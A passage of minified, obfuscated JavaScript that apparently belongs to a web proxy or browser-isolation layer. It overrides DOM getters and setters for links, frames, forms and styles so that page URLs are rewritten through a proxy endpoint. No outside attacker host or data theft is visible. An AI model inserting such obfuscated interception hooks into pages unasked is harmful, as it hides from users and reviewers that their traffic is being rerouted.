TG=Ta,j1={'eventName':ZY,'callback':ZJ,'options':ZK,'triggerCount':0x0,'func':function(j2){const TC=a2m;this[TC(0x8c8)]=this[TC(0x8c8)][TC(0x1010)](jq=>{const TE=TC;var jm;return!(TE(0xcdd)!=typeof jq[TE(0xec6)]&&null!==(jm=jq[TE(0xec6)])&&void 0x0!==jm&&null!==(jm=jm[TE(0xa1e)])&&void 0x0!==jm&&jm[TE(0xfcc)]);});try{for(var j3=arguments[TC(0x3bf)],j4=new Array(j3>0x1?j3-0x1:0x0),j5=0x1;j5<j3;j5++)j4[j5-0x1]=arguments[j5];j1[TC(0x2be)][TC(0xa4a)]?j1[TC(0x2be)][TC(0xa4a)][TC(0xb55)](j1[TC(0x2be)],j2,...j4):j1[TC(0x2be)][TC(0xb55)](this,j2,...j4);}catch(jq){console[TC(0x1093)](jq);}const j6=++j1[TC(0xaad)];let j7=!0x1;if((j2[TC(0x78d)]||j2[TC(0xbf6)]&&this[TC(0x8c8)][TC(0xdd5)](jm=>jm[TC(0xaad)]===j6)||this instanceof Zc[TC(0x4c6)]&&this[TC(0x8c8)][TC(0xdd5)](jm=>jm[TC(0xaad)]===j6))&&(j7=!0x0),j7&&!j2[TC(0xa68)]){let jm=j2[TC(0xdfc)];for(;jm instanceof Zc[TC(0x4ec)]&&'a'!==(null===(j8=jm)||void 0x0===j8||null===(j8=j8[TC(0xbe4)])||void 0x0===j8?void 0x0:j8[TC(0x21b)]());){var j8;jm=jm[TC(0x679)];}if(jm){var j9;const jZ=q9['A'][TC(0xa52)](Zc)[TC(0x73d)][TC(0xb55)](jm,TC(0x81c)+(0x0,qj['md'])(TC(0x51b)));if(jZ)try{Zc[TC(0x536)](jZ);}catch(ja){}let jj=q9['A'][TC(0xa52)](Zc)[TC(0x73d)][TC(0xb55)](jm,TC(0x460));if(TC(0x7f8)!=typeof jj||jj[TC(0x1057)](TC(0xf02)))return;const jH=null===(j9=mQ(Zc))||void 0x0===j9?void 0x0:j9[TC(0xf1c)];if((0x0,q0['EW'])(jj)){const jC=(0x0,q0['sH'])(jj)[TC(0x601)];jj=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':jC,'kind':q0['MN'][TC(0xca0)],'baseUrl':q9['A'][TC(0xa52)](Zc)[TC(0xe30)][TC(0xa52)][TC(0x869)](Zc[TC(0xd85)]),'endpoint':q1['A'][TC(0x3b4)],'extra':{'sourceFrameOrigin':jH}});}let jv=q9['A'][TC(0xa52)](Zc)[TC(0x73d)][TC(0xb55)](jm,TC(0xc43));if(jv=mz(ZD,jv,q9['A'][TC(0xa52)](Zc)[TC(0xe30)][TC(0xa52)][TC(0x869)](Zc[TC(0xd85)])),j2[TC(0xee1)](),jj){if('#'===jj){const jG=(0x0,q0['sH'])(window[TC(0xba2)][TC(0x460)])[TC(0x601)];jj=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':jG+'#','kind':q0['MN'][TC(0xca0)],'baseUrl':q9['A'][TC(0xa52)](Zc)[TC(0xe30)][TC(0xa52)][TC(0x869)](Zc[TC(0xd85)]),'endpoint':q1['A'][TC(0x3b4)],'extra':{'sourceFrameOrigin':jH}});}let jE=Zc;for(;qs(jE,TC(0x4ad),TC(0xbc0),{'url':jj,'windowFeatures':jv?TC(0x717)[TC(0x32d)](jv):void 0x0,'name':Zc[TC(0xbe1)]}),jE!==Zc[TC(0xbd9)];)jE=jE[TC(0xb31)][TC(0x421)];}}}TC(0xcdd)!=typeof ZK&&null!=ZK&&ZK[TC(0x104e)]&&(this[TC(0x8c8)]=this[TC(0x8c8)][TC(0x1010)](jL=>jL!==j1));}};return this[TG(0x8c8)][TG(0x2de)](j1),j1;})());return q9['A'][Ta(0xa52)](Zc)[Ta(0xc8a)][Ta(0xb55)](this,ZY,j0[Ta(0xfb5)],ZK);},function(ZY,ZJ){const TL=y0;return TL(0xbc0)===ZY;}),mf(Zc,y0(0x26b),y0(0x726),function(ZY,ZJ,ZK){const Ti=y0;var ZU;const Zu=null!==(ZU=this[Ti(0x8c8)])&&void 0x0!==ZU?ZU:[],j0=Zu[Ti(0x58f)](mo(ZY,ZJ,ZK));if(-0x1!==j0){const [j1]=Zu[Ti(0xd50)](j0,0x1);return q9['A'][Ti(0xa52)](Zc)[Ti(0x470)][Ti(0xb55)](this,ZY,j1[Ti(0xfb5)],ZK);}return q9['A'][Ti(0xa52)](Zc)[Ti(0x470)][Ti(0xb55)](this,ZY,ZJ,ZK);},ZY=>y0(0xbc0)===ZY),mA(Zc,y0(0xcce),y0(0xc43),{'get':function(){const Tz=y0;for(var ZY=arguments[Tz(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][Tz(0xa52)](Zc)[Tz(0x990)][Tz(0xa52)][Tz(0xb55)](this,...ZJ);return ZU?mP(ZU):ZU;},'set':function(ZY){const TP=y0;if(!ZY)return q9['A'][TP(0xa52)](Zc)[TP(0x990)][TP(0x72a)][TP(0xb55)](this,ZY);for(var ZJ=arguments[TP(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][TP(0xa52)](Zc)[TP(0x990)][TP(0x72a)][TP(0xb55)](this,mz(ZD,ZY,q9['A'][TP(0xa52)](Zc)[TP(0xe30)][TP(0xa52)][TP(0x869)](Zc[TP(0xd85)])),...ZK);}}),mA(Zc,y0(0xcce),y0(0x460),{'get':function(){const Th=y0;for(var ZY=arguments[Th(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][Th(0xa52)](Zc)[Th(0xbac)][Th(0xa52)][Th(0x869)](this,ZJ);return(0x0,q0['EW'])(ZU)&&(ZU=(0x0,q0['sH'])(ZU)[Th(0x601)]),ZU;},'set':function(ZY){const Tk=y0;try{ZY=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZY,'kind':q0['MN'][Tk(0xca0)],'baseUrl':q9['A'][Tk(0xa52)](Zc)[Tk(0xe30)][Tk(0xa52)][Tk(0x869)](Zc[Tk(0xd85)]),'endpoint':q1['A'][Tk(0x3b4)]});}catch(Zu){q4['A'][Tk(0x3ea)](Tk(0x8f0),ZY);}for(var ZJ=arguments[Tk(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][Tk(0xa52)](Zc)[Tk(0xbac)][Tk(0x72a)][Tk(0xb55)](this,ZY,...ZK);}}),mA(Zc,y0(0xcce),y0(0x93b),{'get':function(){const TM=y0;let ZY=q9['A'][TM(0xa52)](Zc)[TM(0xbac)][TM(0xa52)][TM(0x869)](this);(0x0,q0['EW'])(ZY)&&(ZY=(0x0,q0['sH'])(ZY)[TM(0x601)]);try{return new URL(ZY)[TM(0x93b)];}catch(Zu){for(var ZJ=arguments[TM(0x3bf)],ZK=new Array(ZJ),ZU=0x0;ZU<ZJ;ZU++)ZK[ZU]=arguments[ZU];return q9['A'][TM(0xa52)](Zc)[TM(0x37b)][TM(0xa52)][TM(0x869)](this,ZK);}}}),mA(Zc,y0(0xcce),y0(0xcd1),{'get':function(){const Tw=y0;let ZY=q9['A'][Tw(0xa52)](Zc)[Tw(0xbac)][Tw(0xa52)][Tw(0x869)](this);(0x0,q0['EW'])(ZY)&&(ZY=(0x0,q0['sH'])(ZY)[Tw(0x601)]);try{return new URL(ZY)[Tw(0xcd1)];}catch(Zu){for(var ZJ=arguments[Tw(0x3bf)],ZK=new Array(ZJ),ZU=0x0;ZU<ZJ;ZU++)ZK[ZU]=arguments[ZU];return q9['A'][Tw(0xa52)](Zc)[Tw(0x686)][Tw(0xa52)][Tw(0x869)](this,ZK);}}}),mA(Zc,y0(0xcce),y0(0x3ce),{'get':function(){const Td=y0;for(var ZY=arguments[Td(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][Td(0xa52)](Zc)[Td(0xbac)][Td(0xa52)][Td(0x869)](this,ZJ);(0x0,q0['EW'])(ZU)&&(ZU=(0x0,q0['sH'])(ZU)[Td(0x601)]);try{return new URL(ZU)[Td(0x3ce)];}catch(Zu){return q9['A'][Td(0xa52)](Zc)[Td(0x1076)][Td(0xa52)][Td(0x869)](this,ZJ);}}}),mA(Zc,y0(0xcce),y0(0x4bd),{'get':function(){const TI=y0;for(var ZY=arguments[TI(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][TI(0xa52)](Zc)[TI(0xbac)][TI(0xa52)][TI(0x869)](this,ZJ);(0x0,q0['EW'])(ZU)&&(ZU=(0x0,q0['sH'])(ZU)[TI(0x601)]);try{return new URL(ZU)[TI(0x4bd)];}catch(Zu){return q9['A'][TI(0xa52)](Zc)[TI(0x40b)][TI(0xa52)][TI(0x869)](this,ZJ);}}}),mA(Zc,y0(0xcce),y0(0xed0),{'get':function(){const Ty=y0;for(var ZY=arguments[Ty(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][Ty(0xa52)](Zc)[Ty(0xbac)][Ty(0xa52)][Ty(0x869)](this,ZJ);(0x0,q0['EW'])(ZU)&&(ZU=(0x0,q0['sH'])(ZU)[Ty(0x601)]);try{return new URL(ZU)[Ty(0xed0)];}catch(Zu){return q9['A'][Ty(0xa52)](Zc)[Ty(0x941)][Ty(0xa52)][Ty(0x869)](this,ZJ);}}}),mA(Zc,y0(0xcce),y0(0x7e4),{'get':function(){const TT=y0;for(var ZY=arguments[TT(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][TT(0xa52)](Zc)[TT(0xbac)][TT(0xa52)][TT(0x869)](this,ZJ);(0x0,q0['EW'])(ZU)&&(ZU=(0x0,q0['sH'])(ZU)[TT(0x601)]);try{return new URL(ZU)[TT(0x7e4)];}catch(Zu){return q9['A'][TT(0xa52)](Zc)[TT(0x985)][TT(0xa52)][TT(0x869)](this,ZJ);}}}),mA(Zc,y0(0xcce),y0(0xdfc),{'get':function(){const TF=y0;for(var ZY=arguments[TF(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][TF(0xa52)](Zc)[TF(0x551)][TF(0xa52)][TF(0x869)](this,ZJ);return(0x0,q0['EW'])(ZU)&&(ZU=(0x0,q0['sH'])(ZU)[TF(0x601)]),ZU;},'set':function(ZY){const Tt=y0,ZJ=q9['A'][Tt(0xa52)](Zc)[Tt(0x73d)][Tt(0xb55)](this,Tt(0x460));ZJ&&q9['A'][Tt(0xa52)](Zc)[Tt(0x2da)][Tt(0xb55)](this,Tt(0x460),(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZJ,'kind':q0['MN'][Tt(0xca0)],'baseUrl':q9['A'][Tt(0xa52)](Zc)[Tt(0xe30)][Tt(0xa52)][Tt(0x869)](Zc[Tt(0xd85)]),'endpoint':q1['A'][Tt(0x3b4)]}));for(var ZK=arguments[Tt(0x3bf)],ZU=new Array(ZK>0x1?ZK-0x1:0x0),Zu=0x1;Zu<ZK;Zu++)ZU[Zu-0x1]=arguments[Zu];return q9['A'][Tt(0xa52)](Zc)[Tt(0x551)][Tt(0x72a)][Tt(0xb55)](this,ZY,...ZU);}}),mA(Zc,y0(0xcce),y0(0xf1c),{'get':function(){const Tg=y0;for(var ZY=arguments[Tg(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][Tg(0xa52)](Zc)[Tg(0xbac)][Tg(0xa52)][Tg(0x869)](this,ZJ);return(0x0,q0['EW'])(ZU)?new URL((0x0,q0['sH'])(ZU)[Tg(0x601)])[Tg(0xf1c)]:q9['A'][Tg(0xa52)](Zc)[Tg(0x669)][Tg(0xa52)][Tg(0x869)](this,ZJ);}}),mA(Zc,y0(0xcce),y0(0x6b9),{'get':function(){const TX=y0;for(var ZY=arguments[TX(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][TX(0xa52)](Zc)[TX(0x9a2)][TX(0xa52)][TX(0x869)](this,ZJ);return(0x0,q0['EW'])(ZU)&&(ZU=(0x0,q0['sH'])(ZU)[TX(0x601)]),ZU;},'set':function(ZY){const TN=y0;(0x0,q0['EW'])(ZY)||(ZY=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZY,'baseUrl':q9['A'][TN(0xa52)](Zc)[TN(0xe30)][TN(0xa52)][TN(0x869)](Zc[TN(0xd85)]),'endpoint':q1['A'][TN(0x3b4)]}));for(var ZJ=arguments[TN(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][TN(0xa52)](Zc)[TN(0x9a2)][TN(0x72a)][TN(0xb55)](this,ZY,...ZK);}}),mA(Zc,y0(0xcce),y0(0x33b),{'get':function(){const TW=y0;for(var ZY=arguments[TW(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][TW(0xa52)](Zc)[TW(0xbac)][TW(0xa52)][TW(0x869)](this,ZJ);(0x0,q0['EW'])(ZU)&&(ZU=(0x0,q0['sH'])(ZU)[TW(0x601)]);try{return new URL(ZU)[TW(0x33b)];}catch(Zu){return q9['A'][TW(0xa52)](Zc)[TW(0x9f9)][TW(0xa52)][TW(0x869)](this,ZJ);}}}),mB(Zc,y0(0x4ec),y0(0x8b8),{'get':function(ZY,ZJ){const Tb=y0;if(Tb(0x7f8)!=typeof ZJ)return ZY[ZJ];const ZK=ZY[(0x0,qj['_'])(ZJ)?ZJ:(0x0,qj['md'])(qm(ZJ))];return Tb(0xf81)==typeof ZK?ZK[Tb(0xbc6)](ZY):ZK;},'set':function(ZY,ZJ,ZK){const To=y0;return To(0x7f8)!=typeof ZJ?(ZY[ZJ]=ZK,!0x0):(ZY[(0x0,qj['md'])(qm(ZJ))]=ZK,!0x0);},'ownKeys':function(ZY){const TS=y0,ZJ=Zc[TS(0x21d)][TS(0xbea)](ZY)[TS(0x45d)](ZK=>TS(0x7f8)==typeof ZK&&(0x0,qj['_'])(ZK)?qq((0x0,qj['ks'])(ZK)):ZK);return ZJ;},'getOwnPropertyDescriptor':function(ZY,ZJ){const Tl=y0;return Tl(0x7f8)!=typeof ZJ||(0x0,qj['_'])(ZJ)||(ZJ=(0x0,qj['md'])(qm(ZJ))),Zc[Tl(0x21d)][Tl(0xabd)](ZY,ZJ);}},null),mA(Zc,y0(0x4ec),y0(0x71a),{'get':function(){const TO=y0;for(var ZY=arguments[TO(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][TO(0xa52)](Zc)[TO(0xd3a)][TO(0xa52)][TO(0xb55)](this,...ZJ);return TO(0xf7f)===this[TO(0xbe4)][TO(0x21b)]()?(0x0,mq['sR'])(ZU):ZU;},'set':function(ZY){const Tp=y0;for(var ZJ=arguments[Tp(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return Tp(0xf7f)===this[Tp(0xbe4)][Tp(0x21b)]()?q9['A'][Tp(0xa52)](Zc)[Tp(0xd3a)][Tp(0x72a)][Tp(0xb55)](this,(0x0,mq['dv'])({'protectUrlContext':ZD,'stylesheet':ZY}),...ZK):q9['A'][Tp(0xa52)](Zc)[Tp(0xd3a)][Tp(0x72a)][Tp(0xb55)](this,ZY,...ZK);}}),mA(Zc,y0(0x4ec),y0(0xccc),{'get':function(){const TD=y0;for(var ZY=arguments[TD(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][TD(0xa52)](Zc)[TD(0xbb4)][TD(0xa52)][TD(0xb55)](this,...ZJ);return(0x0,qj['_'])(ZU)?(0x0,qj['xE'])(ZU):ZU;},'set':function(ZY){const Tc=y0;ZY=(0x0,qj['_'])(ZY)?ZY:(0x0,qj['zp'])(ZY);for(var ZJ=arguments[Tc(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][Tc(0xa52)](Zc)[Tc(0xbb4)][Tc(0x72a)][Tc(0xb55)](this,ZY,...ZK);}}),mB(Zc,y0(0x4ec),y0(0xf7f),{'get':function(ZY,ZJ){const Tn=y0;if(Tn(0xe16)===ZJ)return!0x0;const ZK=ZY[ZJ];return ZK?Tn(0xf81)==typeof ZK?ZK[Tn(0xbc6)](ZY):Tn(0x7f8)==typeof ZK?Tn(0x40c)===ZJ?(0x0,mq['QS'])(ZK):(0x0,mq['hB'])(ZK):ZK:ZK;},'set':function(ZY,ZJ,ZK){const Tf=y0;Tf(0x40c)===ZJ?ZK=(0x0,mq['Vd'])({'protectUrlContext':ZD,'style':ZK}):Tf(0x7f8)==typeof ZK&&ZK[Tf(0x785)](Tf(0x365))&&(ZK=(0x0,mq['oY'])({'protectUrlContext':ZD,'value':ZK}));const ZU=ZY[ZJ];if(ZY[ZJ]=ZK,ZU!==ZK){const Zu=q9['A'][Tf(0xa52)](Zc)[Tf(0x73d)][Tf(0xb55)](this,Tf(0xf7f));if(Zu){const j0=(0x0,mh['e'])(Zu);Zu!==j0&&q9['A'][Tf(0xa52)](Zc)[Tf(0x2da)][Tf(0xb55)](this,Tf(0xf7f),j0);}}return!0x0;}},null),mA(Zc,y0(0x21c),y0(0x82c),{'get':function(){const TA=y0;for(var ZY=arguments[TA(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][TA(0xa52)](Zc)[TA(0xb87)][TA(0xa52)][TA(0x869)](this,ZJ);return(0x0,q0['EW'])(ZU)&&(ZU=(0x0,q0['sH'])(ZU)[TA(0x601)]),ZU;},'set':function(ZY){const TB=y0,ZJ=q9['A'][TB(0xa52)](Zc)[TB(0x73d)][TB(0xb55)](this,TB(0xdfc));ZY&&!(0x0,q0['EW'])(ZY)&&(ZY=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZY,'kind':TB(0xdbb)===ZJ?q0['MN'][TB(0xca0)]:q0['MN'][TB(0x74d)],'baseUrl':q9['A'][TB(0xa52)](Zc)[TB(0xe30)][TB(0xa52)][TB(0x869)](Zc[TB(0xd85)]),'endpoint':q1['A'][TB(0x3b4)]}));for(var ZK=arguments[TB(0x3bf)],ZU=new Array(ZK>0x1?ZK-0x1:0x0),Zu=0x1;Zu<ZK;Zu++)ZU[Zu-0x1]=arguments[Zu];return q9['A'][TB(0xa52)](Zc)[TB(0xb87)][TB(0x72a)][TB(0xb55)](this,ZY,...ZU);}}),mA(Zc,y0(0x21c),y0(0xdfc),{'get':function(){const TR=y0;for(var ZY=arguments[TR(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][TR(0xa52)](Zc)[TR(0x533)][TR(0xa52)][TR(0x869)](this,ZJ);return(0x0,qj['_'])(ZU)&&(ZU=(0x0,qj['ks'])(ZU)),ZU;},'set':function(ZY){const Ts=y0;[Ts(0xdbb),Ts(0x303),Ts(0x404),Ts(0xfa9)][Ts(0x785)](ZY)||ZY&&!(0x0,qj['_'])(ZY)&&(ZY=(0x0,qj['md'])(ZY));for(var ZJ=arguments[Ts(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][Ts(0xa52)](Zc)[Ts(0x533)][Ts(0x72a)][Ts(0xb55)](this,ZY,...ZK);}}),mA(Zc,y0(0xaec),y0(0x7f5),{'get':function(){const TQ=y0,ZY=q9['A'][TQ(0xa52)](Zc)[TQ(0x73d)][TQ(0xb55)](this,TQ(0x6c3));for(var ZJ=arguments[TQ(0x3bf)],ZK=new Array(ZJ),ZU=0x0;ZU<ZJ;ZU++)ZK[ZU]=arguments[ZU];const Zu=q9['A'][TQ(0xa52)](Zc)[TQ(0xa4c)][TQ(0xa52)][TQ(0xb55)](this,...ZK);return ms(Zc,Zu,ZY)&&(Zu[TQ(0x981)]||(Zu[TQ(0x981)]=!0x0,qr(Zu),m5(Zu),qv[TQ(0x758)](Zu)),mS(Zu),ml(ZD,Zu)),q9['A'][TQ(0xa52)](Zc)[TQ(0xda9)][TQ(0xa52)][TQ(0xb55)](this,...ZK);}}),mf(Zc,y0(0xaa2),y0(0xc8b),function(ZY,ZJ){const Tx=y0,ZK=q9['A'][Tx(0xa52)](Zc)[Tx(0xb3c)][Tx(0xb55)](this,ZY,ZJ);return Zc[Tx(0x2f4)](ZK);},function(ZY,ZJ){const Tr=y0;return!!Zc[Tr(0x2f4)];}),mf(Zc,y0(0xaa2),y0(0xf49),function(ZY,ZJ,ZK){const TV=y0;let ZU=q9['A'][TV(0xa52)](Zc)[TV(0xf38)][TV(0xb55)](this,ZY,ZJ,ZK);var Zu;return ZY&&0x9===ZY[TV(0x59f)]&&(ZU=q9['A'][TV(0xa52)](Zc)[TV(0xb3c)][TV(0xb55)](this,ZU),null!==(Zu=ZU[TV(0xba2)])&&void 0x0!==Zu&&null!==(Zu=Zu[TV(0x387)])&&void 0x0!==Zu&&Zu[0x0]&&(ZU[TV(0xba2)][TV(0x387)][0x0]=Zc[TV(0x5cf)][TV(0xf1c)]),delete ZU[TV(0x5cf)],delete ZU[TV(0x8c8)],ZU=q9['A'][TV(0xa52)](Zc)[TV(0xf38)][TV(0xb55)](this,ZU,ZJ,ZK)),ZU;}),mA(Zc,y0(0xc99),y0(0x7a9),{'get':function(){const TY=y0;for(var ZY=arguments[TY(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][TY(0xa52)](Zc)[TY(0x8da)][TY(0xa52)][TY(0xb55)](this,...ZJ);return mX[TY(0xa52)](Zc,ZU);}},function(){const TK=y0;try{if((ZK=>{const TJ=a2m;try{if(null!=ZK&&ZK[TJ(0x4e2)])return!0x0;if(TJ(0x7f8)==typeof ZK){var ZU;if(ZK[TJ(0x1057)](TJ(0xaa0)))return!0x0;const Zu=Zc[TJ(0xaa2)][TJ(0xc8b)](ZK);if(null!=Zu&&null!==(ZU=Zu[TJ(0x5ff)])&&void 0x0!==ZU&&ZU[TJ(0x1057)](TJ(0x6a5)))return!0x0;if([TJ(0x6f3),TJ(0x1ed),TJ(0xad5)][TJ(0x785)](null==Zu?void 0x0:Zu[TJ(0x5ff)])&&void 0x0!==(null==Zu?void 0x0:Zu[TJ(0xced)])&&void 0x0!==(null==Zu?void 0x0:Zu[TJ(0x367)])&&void 0x0!==(null==Zu?void 0x0:Zu[TJ(0x1053)]))return!0x0;}}catch(j0){}return!0x1;})(this[TK(0xdb9)]))return!0x1;if((0x0,q0['EW'])(Zc[TK(0xba2)][TK(0x460)])){const ZK=new URL((0x0,q0['sH'])(Zc[TK(0xba2)][TK(0x460)])[TK(0x601)]);if(TK(0x923)===ZK[TK(0xcd1)]&&/\/sodar\/.*.html/g[TK(0x888)](ZK[TK(0x4bd)]))return!0x1;if(TK(0x5c4)===ZK[TK(0xcd1)]&&TK(0x47a)===ZK[TK(0x4bd)])return!0x1;if(TK(0xb17)===ZK[TK(0xcd1)]&&ZK[TK(0x4bd)][TK(0x108b)](TK(0x5c9)))return!0x1;if(TK(0xe09)===ZK[TK(0xcd1)]&&TK(0x524)===ZK[TK(0x4bd)])return!0x1;}const ZY=((()=>{const TU=TK;try{return q9['A'][TU(0xa52)](Zc)[TU(0x8da)][TU(0xa52)][TU(0xb55)](this)[TU(0xba2)][TU(0x460)];}catch(ZU){return null;}})());if((0x0,q0['EW'])(ZY)){const ZU=new URL((0x0,q0['sH'])(ZY)[TK(0x601)]);if(TK(0x9ab)===ZU[TK(0xcd1)]&&TK(0x5f4)===ZU[TK(0x4bd)])return!0x1;}const ZJ=q9['A'][TK(0xa52)](Zc)[TK(0x8da)][TK(0xa52)][TK(0xb55)](this);return!(0x0,q0['Vp'])(ZD)||ZJ!==Zc[TK(0xbd9)];}catch(Zu){return!0x0;}}),mA(Zc,y0(0xaec),y0(0xa20),{'get':function(){const Te=y0;for(var ZY,ZJ=arguments[Te(0x3bf)],ZK=new Array(ZJ),ZU=0x0;ZU<ZJ;ZU++)ZK[ZU]=arguments[ZU];const Zu=q9['A'][Te(0xa52)](Zc)[Te(0xa4c)][Te(0xa52)][Te(0xb55)](this,...ZK);if(!Zu)return Zu;const j0=q9['A'][Te(0xa52)](Zc)[Te(0x73d)][Te(0xb55)](this,Te(0x6c3));if(ms(Zc,Zu,j0)&&(Zu[Te(0x981)]||(Zu[Te(0x981)]=!0x0,qr(Zu),m5(Zu),qv[Te(0x758)](Zu)),mS(Zu),ml(ZD,Zu)),Te(0x209)===(null===(ZY=Zc[Te(0x5cf)])||void 0x0===ZY?void 0x0:ZY[Te(0xf1c)]))return Zu;if(mp(Zu)){const j2=Zu[Te(0xd85)][Te(0x2e7)](Te(0x108a));for(let j3=0x0;j3<j2[Te(0x3bf)];j3++){const j4=j2[j3];if(j4[Te(0x2e5)][Te(0x785)](Te(0xe50))&&j4[Te(0x2e5)][Te(0x785)](Te(0x382))&&j4[Te(0x2e5)][Te(0x785)](Te(0xe67)))return Zu;}}let j1=q9['A'][Te(0xa52)](Zc)[Te(0x86c)][Te(0xa52)][Te(0xb55)](this);if(j1=j1&&(0x0,qj['_'])(j1)?(0x0,qj['ks'])(j1):j1,Te(0x3e9)===j1)return Zu;if((0x0,q0['EW'])(j0)){const j5=new URL((0x0,q0['sH'])(j0)[Te(0x601)]);if(j5[Te(0xcd1)][Te(0x108b)](Te(0xe54))&&j5[Te(0x4bd)][Te(0x785)](Te(0x1ec)))return Zu;}return mX[Te(0xa52)](Zc,Zu);}}),mA(Zc,y0(0xaec),y0(0xbe1),{'get':function(){const Tu=y0;for(var ZY=arguments[Tu(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][Tu(0xa52)](Zc)[Tu(0x86c)][Tu(0xa52)][Tu(0xb55)](this,...ZJ);return(0x0,qj['_'])(ZU)&&(ZU=(0x0,qj['ks'])(ZU)),ZU;},'set':function(ZY){const F0=y0;for(var ZJ=arguments[F0(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][F0(0xa52)](Zc)[F0(0x86c)][F0(0x72a)][F0(0xb55)](this,(0x0,qj['md'])(ZY),...ZK);}}),mA(Zc,y0(0xaec),y0(0x6c3),{'get':function(){const F1=y0;for(var ZY=arguments[F1(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][F1(0xa52)](Zc)[F1(0x93f)][F1(0xa52)][F1(0xb55)](this,...ZJ);return(0x0,q0['EW'])(ZU)&&(ZU=(0x0,q0['sH'])(ZU)[F1(0x601)]),ZU;},'set':function(ZY){const F2=y0;for(var ZJ=arguments[F2(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return ZY[F2(0x1057)](F2(0x348))?(ZY=my(ZY,ZD,Zc),q9['A'][F2(0xa52)](Zc)[F2(0x93f)][F2(0x72a)][F2(0xb55)](this,ZY,...ZK)):q9['A'][F2(0xa52)](Zc)[F2(0x93f)][F2(0x72a)][F2(0xb55)](this,(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZY,'kind':q0['MN'][F2(0x74d)],'baseUrl':q9['A'][F2(0xa52)](Zc)[F2(0xe30)][F2(0xa52)][F2(0x869)](Zc[F2(0xd85)]),'endpoint':q1['A'][F2(0x3b4)]}),...ZK);}}),mA(Zc,y0(0xaec),y0(0x7e7),{'get':function(){const F3=y0;for(var ZY=arguments[F3(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];return q9['A'][F3(0xa52)](Zc)[F3(0xcf3)][F3(0xa52)][F3(0xb55)](this,...ZJ);},'set':function(ZY){const F4=y0;for(var ZJ=arguments[F4(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];const Zu=q9['A'][F4(0xa52)](Zc)[F4(0xa4c)][F4(0xa52)][F4(0xb55)](this,...ZK);if(Zu&&(qr(Zu),m5(Zu),qv[F4(0x758)](Zu)),!ZY)return q9['A'][F4(0xa52)](Zc)[F4(0xcf3)][F4(0x72a)][F4(0xb55)](this,ZY);ZY=ZY[F4(0x88e)]();const 